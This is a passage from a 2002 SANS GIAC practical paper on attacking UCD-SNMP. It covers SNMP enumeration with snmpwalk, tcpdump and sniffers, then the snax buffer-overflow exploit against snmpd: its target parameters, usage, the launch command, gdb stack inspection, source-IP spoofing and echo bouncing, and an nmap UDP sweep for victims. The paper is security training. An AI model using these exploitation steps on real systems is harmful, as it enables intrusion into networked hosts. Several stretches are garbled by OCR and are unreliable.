sysDescr.0 = STRING: Linux bob 2.2.19 #93 Thu Jun 21 01:09:03 PDT 2001 i586

plattom is NET-SNMM<sup>P</sup> (http://net-smmp.sourceforge.net/). The<br>plattom is NET-SNMMP (http://net-smmp.sourceforge.net/). The<br>le host. Below is an example of how we would "walk" the entire N<br>host:<br> $\text{rank} - \cos - c$  public  $-\text{v}$ See Appendix B for a full listing of the output from the command above. As you can see above we gathered the sysDescr MIB, which gives us the same output as the UNIX command "uname -a". If you've taken a look at Appendix B you will find that the amount of information obtained from SNMP is quite staggering. To aid in the parsing of the results snmpwalk allows filters to be applied for each of the MIB types. For instance, if we only wanted to see the information listed under the UDP MIB, we would issue the following command:

# snmpwalk -Os -c public -v 1 172.16.1.14 udp

Which produces the following output:

```
udpLocalPort.0.0.0.0.137 = INTEGER: 137
udpInDatagrams.0 = Counter32: 3279
udpNoPorts.0 = Counter32: 0
udpInErrors.0 = Counter32: 0
udpOutDatagrams.0 = Counter32: 3278
udpLocalAddress.0.0.0.0.37 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.111 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.137 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.161 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.162 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.512 = IpAddress: 0.0.0.0
udpLocalAddress.0.0.0.0.518 = IpAddress: 0.0.0.0
udpLocalPort.0.0.0.0.37 = INTEGER: 37
udpLocalPort.0.0.0.0.111 = INTEGER: 111
udpLocalPort.0.0.0.0.161 = INTEGER: 161
udpLocalPort.0.0.0.0.162 = INTEGER: 162
udpLocalPort.0.0.0.0.512 = INTEGER: 512
udpLocalPort.0.0.0.0.518 = INTEGER: 518
```
There are also some great tools for capturing SNMP information from the network. The SNMPSniff tool (http://packetstormsecurity.org/sniffers/snmpsniff-1.0.tar.gz) would capture the above SNMP traffic, using the snmpsniff –v command, and represent it as:

```
C, and represent it as:<br>
\frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}, \frac{1}{2}Agent: 172.16.1.14 (public) sent response (ReqID: 1234502704) to<br>192 168 1 150
(09:13:49) [GETNEXT]
Manager: 192.168.1.150 (public) sent getnext request (ReqID: 
1234502704) to 172.16.1.14
Variable Bindings:
          <.iso.org.dod.internet.mgmt.mib-2> (NULL) = NULL
[/GETNEXT]
(09:13:49) [RESPONSE]
192.168.1.150
          Error Status: noError(0)
          Error Index: 0
Variable Bindings:
          <.iso.org.dod.internet.mgmt.mib-2.system.1.0> (Octet String) 
= OCTET STRING- (ascii): Linux bob 2.2.19 #93 Thu Jun 21 0
1:09:03 PDT 20
01 i586
[/RESPONSE]
```
In the "[GETNEXT]" section above you are able to see all of the information contained within the request. The first line tells us that the Manager's IP address is 192.168.1.150, the community string being issued is "public", the PDU type is getnext request, the request ID is 1234502704, and the agent's IP address is 172.16.1.14. The next section, denoted with the "[RESPONSE]" tags is the agent's response to the manager. The first line tells us the agent's IP address, community string, request ID and manager IP address. The next two fields are the error status, which is set to 0 indicating that there were no errors, as well as the Error Index. The Variable Bindings section displays the entire object identifier and the variable type, in this case OCTECT STRING, followed by the value for that variable, "Linux bob 2.2.19 #93 Thu Jun 21 01:09:03 PDT 20 01 i586".

tcpdump (http://www.tcpdump.org) can also be used to capture much of the same information. The following command:

# tcpdump -X -s 1514 udp port 161

Produces the following output:

```
0x0000 4500 0047 0000 4000 3e11 cd49 c0a8 0196
09:06:36.647055 eve.paul.com.32768 > bob.paul.com.snmp: 
GetRequest(28) system.sysDescr.0 (DF)
..G..@.>..I....
0x0010 ac10 010e 8000 00a1 0033 0159 3029 0201 
........3.Y0)..
0x0020 0004 0670 7562 6c69 63a0 1c02 0436 f051
```
**PERIMBALL CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONTRANT CONT** 6.QQ......0..G0<br>0x0040 8200 4306 082b 0601 0201 0101 0004 374c ..public....6.Q 0x0030 5102 0100 0201 0030 0e30 0c06 082b 0601 ......0.0...+.. 0x0040 0201 0101 0005 00 ....... 09:06:36.650004 bob.paul.com.snmp > eve.paul.com.32768: GetResponse(87) system.sysDescr.0="Linux bob 2.2.19 #93 Thu Jun 21 01:09:03 PDT 2001 i586" 0x0000 4500 0086 21b6 0000 4011 e954 ac10 010e ...!...@..T.... 0x0010 c0a8 0196 00a1 8000 0072 0dc6 3082 0066 ........r..0..f 0x0020 0201 0004 0670 7562 6c69 63a2 8200 5702 ....public...W. 0x0030 0436 f051 5102 0100 0201 0030 8200 4730 6.QQ......0..G0 .C..+........7L 0x0050 696e 7578 2079 6f64 6120 322e 322e 3139 nux.bob.2.2.19 0x0060 2023 3933 2054 6875 204a 756e 2032 3120 #93.Thu.Jun.21. 0x0070 3031 3a30 393a 3033 2050 4454 2032 3030 1:09:03.PDT.200 0x0080 3120 6935 3836 1.i586

The above output displays much of the same information as SNMPSniff, but without as much detail with regards to the application layer information. The above example shows that tcpdump can translate the PDU type of the SNMP packet (GetRequest and GetResponse), as well as which variable is being requested and returned (system.sysDescr). The community string "public" is viewable in clear text on the right hand side of the packet output. The second packet above also displays variable values returned by the agent, denoted in quotes above ("Linux bob 2.2.19 #93 Thu Jun 21 01:09:03 PDT 2001 i586"), as well as in the packet contents.

Another useful tool, on the windows Platform, is GetIf

(http://www.wtcs.org/snmp4tpc/FILES/Tools/SNMP/getif/getif.zip) . It is a free program that lets you browse the MIB tree of the specified host, as well as interact with it via SNMP in several other ways. Below is a screen shot of the MIB browser, displaying much of the same information as SNMPSniff and tcpdump in a graphical format:



#### **How the Exploit Works**

Stack Based Buffer Overflow Attacks

A buffer overflow attack exploits the way data is stored in memory on the computer. Memory is volatile, and the structure of the same program in memory computer to computer can be very different. This becomes very important in our discussion of buffer overflows. When a program executes on a computer it creates placeholders to store its data, called variables. Along with variables the program will store addresses (also called pointers) on the stack, which are locations in memory that the program needs to keep track of. A typical stack looks as follows:



A buffer overflow attack attempts to fill "Variable 1" over its capacity, thus overwriting whatever comes after it in memory. Since the stack is read from top to bottom (as depicted in the diagram) variable 2 and the return pointer will be over written. The return pointer is the address in memory where the program should continue executing once it returns from calling a function in a different place in memory. It serves as a placeholder for the program. If we can fill the stack with code that does something useful on the computer (such as execute a command shell) we can overwrite the return pointer and tell it to execute our code. The following diagram shows how this could happen:



Now remember how we said that memory is volatile? This complicates the buffer overflow attack because we may not always know the address where we should tell the stack to execute our code. If we "miss" we could tell the stack to start executing somewhere else in memory that is protected by the operating system. This is typically called a "Segmentation Fault", an error that most of us have seen at one time or another. The program will then stop executing, or "crash". The solution is to pad the beginning of our program with NOOP commands (pronounced "no ops"), which tell the computer to do nothing.

#### The Exploit

The exploit used in this attack was found at http://packetstormsecurity.org/0202 exploits/snax.fixed.c and written by Jove (jove@halo.nu), See Appendix C for full source code. It is written in C and takes advantage of the community string buffer in UCD-SNMP.

It was compiled on Suse Linux 7.1 using:

eve:/tmp # gcc -o snax.fixed snax.fixed.c

It is written to be highly modular, as you can see below:

```
{"UCD-SNMP 4.1.2 / Slackware 8.0 compilation from source",
struct target os the targets [] = {linux_code,256,216,0xbfffd77c,0x90},
\{(char *)\text{ NULL}, (char *)\text{ NULL}, 0, 0, 0, (char) 0\};
```
The above code is a list of parameters that define what is needed in order to

execute the exploit on a particular platform, in this case UCD-SNMPD 4.1.2 running on Slackware 8.0. The parameters are:

- "UCD-SNMP 4.1.2 / Slackware 8.0 compilation from source" The label denoting the software and Operating System version.
- linux code The variable containing the shell code that will be executed on the victim host.
- 256 The size of the entire packet, minus the headers, that will be injected into the stack.
- 216 The return address's location on the stack.
- 0xbfffd77c The return address, which is the address at which to begin executing code on the stack.
- Ox90 The NOOP instruction.

When the user runs the program a numbered list is presented where you must choose the appropriate software and OS version:

```
eve:/tmp # ./snax.fixed 
usage: ./snax.fixed [-e] [-s source] [-t #] [-x] [-p port] -d dest
The -e flag turns on echo mode. This sends the packet to a udp echo
server.
Source and destination IP addresses should be reversed for echo mode.
Option x fills up the buffer with #'s 1-255 to help find the return
address location.
The -t flag specifies the system type we're exploiting, here's a 
list.
0 UCD-SNMP 4.1.2 / Slackware 8.0 compilation from source
```
noting the solutione and Operating System version.<br>
We code – The variable containing the shell code that will be exect<br>
the victim host.<br>
6 – The size of the entire packet, minus the headers, that will be exect<br>
ected int As we see from the above output this exploit is setup for UCD-SNMP 4.1.2 running on Slackware 8.0. The "-s" option is used to specify the source address, which makes it easy to spoof. The "-t" option is the number corresponding to the software/OS version listing at the bottom. The "-x" option, as stated in the output, will simply overflow the buffer, not execute any code on the stack. The program will usually produce a segmentation fault, and associated core file. You can then use this information to figure out the value of the return address on the stack. The "-p" options lets you specify and alternative destination port, even though in most cases the SNMP daemon will be listening on UDP port 161. Finally the "-d" option will let you specify a destination, or victim, host. This can be an IP address (A.B.C.D.) or hostname (host.domain.com).

we can see this happen in memory: Once run, it crafts the packet to overflow the buffer in the community string. The buffer overflow occurs in the snmp parse function in the UCD-SNMP code. If we run the exploit and capture the stack output using "gdb" (the GNU Debugger)

First we start the debugger and tell it to attach to an already existing process:

root@bob:/tmp# ps waux | grep snmp

**Product Solution Constrainer Constrainer Constrainer**<br> **Example 1 and /or distribute copies of it under certain**<br> **Example 10** or as enoding the set be conditions.<br> **A same configured as "1386-slackware-linux"...**<br> **A sam** Reading symbols from /usr/lib/libcrypto.so.0...done. root 1224 0.5 2.1 3416 1656 pts/1 S 09:47 0:00 /usr/local/sbin/snmpd root@bob:/tmp# gdb /usr/local/sbin/snmpd 1224 GNU gdb 5.0 Copyright 2000 Free Software Foundation, Inc. GDB is free software, covered by the GNU General Public License, and you are welcome to change it and/or distribute copies of it under certain conditions. Type "show copying" to see the conditions. There is absolutely no warranty for GDB. Type "show warranty" for details. This GDB was configured as "i386-slackware-linux"... /tmp/1224: No such file or directory. Attaching to program: /usr/local/sbin/snmpd, Pid 1224 Loaded symbols for /usr/lib/libcrypto.so.0 Reading symbols from /lib/libdb.so.2...done. Loaded symbols for /lib/libdb.so.2 Reading symbols from /usr/lib/libz.so.1...done. Loaded symbols for /usr/lib/libz.so.1 Reading symbols from /lib/libm.so.6...done. Loaded symbols for /lib/libm.so.6 Reading symbols from /lib/libc.so.6...done. Loaded symbols for /lib/libc.so.6 Reading symbols from /lib/libdl.so.2...done. Loaded symbols for /lib/libdl.so.2 Reading symbols from /lib/ld-linux.so.2...done. Loaded symbols for /lib/ld-linux.so.2 Reading symbols from /lib/libnss\_db.so.2...done. Loaded symbols for /lib/libnss db.so.2 Reading symbols from /lib/libnss\_files.so.2...done. Loaded symbols for /lib/libnss\_files.so.2 Reading symbols from /lib/libdb-3.1.so...done. Loaded symbols for /lib/libdb-3.1.so 0x401dfd8e in select () from /lib/libc.so.6

Then we set our breakpoint and tell the program to continue executing:

```
(gdb) break _snmp_parse
Breakpoint 1 at 0x806db78: file snmp api.c, line 2574.
(gdb) 
Note: breakpoint 1 also set at pc 0x806db78.
Breakpoint 2 at 0x806db78: file snmp api.c, line 2574.
(gdb) continue
Continuing.
```
On the attacking host we run the exploit, telling it to use the software/OS information labeled "0", the source is the host "eve" and the victim is the host "bob":

./snax.fixed -t0 -s192.168.1.150 -d172.16.1.14

On the victim host we see the breakpoint was reached:

Breakpoint 1, \_snmp\_parse (sessp=0x80e6520, session=0x80e76c0, pdu=0x80e7790, data=0xbfffd71c "0\202\001#\002\001", length=295)

© SANS Institute 2000 - 2002 As part of GIAC practical repository. Author retains full rights. Paul Asadoorian Page 20 9/19/2002

#### We can then view the data variable to see the stack:



The column on the far left is the memory address, and the fields that follow are the values in that particular location. If we look at the memory address 0xbfffd77c, denoted in bold, we see that it is followed by "0x90909090". This address should look familiar because it is the same address that was specified as the return address in the code. The "9090"'s should look familiar as well; they are the NOOP instructions that are included in the code to pad the stack. The above output does a nice job of showing us that the \_snmp\_parse function contains an unchecked buffer, allowing us to inject our program into memory and begin executing our program.

The packet going across the network looks as follows:

08:33:14.872215 192.168.1.150.50723 > 172.16.1.14.161: [8 extra after iSEQ]C= **M** Set P iC D Us Uuitle As ^T IC De DAK MATE BORT DIRECT US ELEGEN P<br>
0x0000 4500 014b 6745 4000 3e11 6500 code 0156 ° iC x y Ulmr24<asnlen321 (DF)<br>
0x0010 ac10 010e c623 00a1 012f 0000 3082 0123 E...(**\***................. 0x0000 0x0010 0x0020 0x0030 0x0040 0x0050 0x0060 0x0070 0x0080 Figure 8

In both the stack output and the packet capture we can see the 0x9090 NOOP instructions very clearly. In the packet capture above we also see scramble portions of the shell code, "Rhn/shh//bi".

The exploit also has some interesting features, such as IP address spoofing and echo mode. The "-s" option allows you to specify the source IP address. When the "-e" option is enabled the program will set the source ports accordingly:

> udp->source = echo ? htons(161) : rand(); udp->dest = echo ? htons(7) : htons(161);

When building the udp packet, if the echo flag is turn on, it will set the source port to 161 and the destination port to 7. This allows you to send the attack through another server, and to the victim it will appear just as if it came from that server.

#### Manual Exploitation

There were many posts to the Securityfocus mailing list Vuln-

dev@securityfocus.com discussing ways to exploit this vulnerability, both from the command line and via an automated program (see References in part 1 for links). All of the attempts to do so from the command line (including my own) failed. An excerpt from the following post

http://online.securityfocus.com/archive/82/257450 shows some of the attempts and associated results:

#### Example 1:

```
CONSIGNATION CONSIGNING WAY ON EXPIRING THE VAILMEDITY ON THE TRIME ORIGINAL ID II of the attempts to do so from the command line (including my ownex security for the following post and command line (including my ownex se
K_{\rm eff} fingerprint \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff} and \mathcal{L}_{\rm eff}"snmpwalk 127.0.0.1 public `perl -e 'print "A" x 309'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA:
Unknown
Object
Identifier 
(AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA)"
```
## Example 2:

"snmpwalk -p 161 127.0.0.1 public `perl -e 'print "A" x 4050'` Segmentation fault"

The author of this post (Known only as "KF", dotslash@snosoft.com) was attempting to crash the snmpd daemon on the local machine, and was unsuccessful.

#### Making the exploit work

The code as it appears here did not work when attempting to exploit UCD-SNMP version 4.1.2 running on Slackware Linux 8.0. The code required modifications in order for it to run correctly. As requested, these modifications have not been included. Very special thanks to Jove, the author of the program, for all of his help and support in getting this to work. Without giving too much away, the environment in which the snmpd daemon runs in has an effect on the success of the buffer overflow.

#### **Description and Diagram of the Attack**

The exploit used in this attack has characteristics that make it especially useful when used on the "inside" of an organizations network because:

- It only requires a single UDP packet to execute, which is difficult to detect in larger networks.
- It can easily be spoofed to look like it's coming from a different host.
- It can be "Echoed" through another server on the network using the udp version of the echo service.
- It uses a protocol that is run by most organizations on the trusted side of the network for managing devices.

bordinaing are attack against are visitin network to coan alle hottom for any vulnerable service, in this case SNMP. Once we find all the servers running As stated above the attacker has already compromised a host on the victim organizations network, behind the firewall. The first course of action in continuing the attack against the victim network is to scan the network for the SNMP we can launch our attack, compromising even more hosts on campus. To scan the network for SNMP we want to find any host who will respond to udp port 161, the port in which SNMP listens on. We do this using Nmap (http://www.insecure.org/nmap), a free portscanner. We run Nmap as follows:

eve:/tmp # nmap -sU -p161 172.16.1.1-254

This tells Nmap to scan for UDP (by using the "-sU" option) port 161 on all hosts within the specified range. We leave out the subnet and broadcast addresses, knowing that these are probably not live hosts. UDP scanning works by sending a UDP packet to the host and waiting for a response. If the scan receives an ICMP port unreachable message then it knows that the port is closed. No response means that the port is open. The following excerpt from the Nmap man pages explains the benefits of UDP portscanning, and the pitfalls:

**Endoed "Inotego and the server on the network using the uses a protocol that is run by most organizations on the trusted side network for managing devices.**<br> **Endow the attacker has already compromised a host on the victi** "Some people think UDP scanning is pointless. I usu-ally remind them of the recent Solaris rcpbind hole. Rpcbind can be found hiding on an undocu-mented UDP port somewhere above 32770. So it doesn't matter that 111 is blocked by the firewall. But can you find which of the more than 30,000 high ports it is listening on? With a UDP scanner you can! There is also the cDc Back Orifice backdoor program which hides on a configurable UDP port on Windows machines. Not to mention the many commonly vulnerable services that utilize UDP such as snmp, tftp, NFS, etc.

